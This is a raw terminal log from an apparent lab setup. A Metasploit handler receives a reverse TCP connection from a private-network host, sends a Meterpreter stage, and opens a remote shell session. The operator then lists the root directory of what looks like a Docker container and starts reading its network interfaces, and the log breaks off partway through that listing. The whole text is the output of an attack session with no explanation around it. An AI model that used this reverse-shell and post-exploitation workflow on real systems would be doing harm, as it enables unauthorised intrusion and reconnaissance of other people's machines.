 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.80.1:12000
[*] Sending stage (24772 bytes) to 192.168.80.132
[*] Meterpreter session 2 opened (192.168.80.1:12000 -> 192.168.80.132:38624) at 2023-03-20 11:06:38 +0800
meterpreter >
meterpreter >
meterpreter > ls
Listing: /
==========
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100755/rwxr-xr-x  0     fil   2023-03-20 10:11:54 +0800  .dockerenv
040755/rwxr-xr-x  4096  dir   2015-11-11 15:19:48 +0800  bin
040755/rwxr-xr-x  4096  dir   2015-08-27 00:31:57 +0800  boot
040755/rwxr-xr-x  360   dir   2023-03-20 10:11:56 +0800  dev
040755/rwxr-xr-x  4096  dir   2023-03-20 10:11:54 +0800  etc
040755/rwxr-xr-x  4096  dir   2015-08-27 00:31:57 +0800  home
040755/rwxr-xr-x  4096  dir   2015-11-11 15:11:50 +0800  lib
040755/rwxr-xr-x  4096  dir   2015-11-10 04:15:59 +0800  lib64
040755/rwxr-xr-x  4096  dir   2015-11-10 04:15:32 +0800  media
040755/rwxr-xr-x  4096  dir   2015-11-10 04:15:32 +0800  mnt
040755/rwxr-xr-x  4096  dir   2015-11-10 04:15:32 +0800  opt
040555/r-xr-xr-x  0     dir   2023-03-20 10:11:56 +0800  proc
040700/rwx------  4096  dir   2015-11-10 04:15:32 +0800  root
040755/rwxr-xr-x  4096  dir   2015-11-10 04:15:32 +0800  run
040755/rwxr-xr-x  4096  dir   2015-11-10 04:17:28 +0800  sbin
040755/rwxr-xr-x  4096  dir   2015-11-10 04:15:32 +0800  srv
040555/r-xr-xr-x  0     dir   2023-03-20 10:11:56 +0800  sys
041777/rwxrwxrwx  4096  dir   2023-03-20 11:04:13 +0800  tmp
040755/rwxr-xr-x  4096  dir   2015-11-11 15:20:02 +0800  usr
040755/rwxr-xr-x  4096  dir   2015-11-11 15:19:42 +0800  var
meterpreter >
meterpreter >
meterpreter > ifconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP LOOPBACK RUNNING
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
Interface  5